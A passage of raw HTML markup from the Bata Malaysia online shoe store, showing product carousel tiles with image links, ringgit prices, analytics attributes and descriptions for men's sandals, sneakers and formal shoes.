        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8616137">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8616137"
        data-analytics-product-id="521D_2021_8616137"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html"
        aria-labelledby="brand-521D_2021_8616137 product-521D_2021_8616137-name product-521D_2021_8616137-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8616137-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8616137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8616137"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8616137"
    data-dimension1="521D_018611370510M"
    data-dimension2="8616137"
    data-dimension3="521D_2021_8616137"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611370510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614126">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" aria-label="BATA COMFIT MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
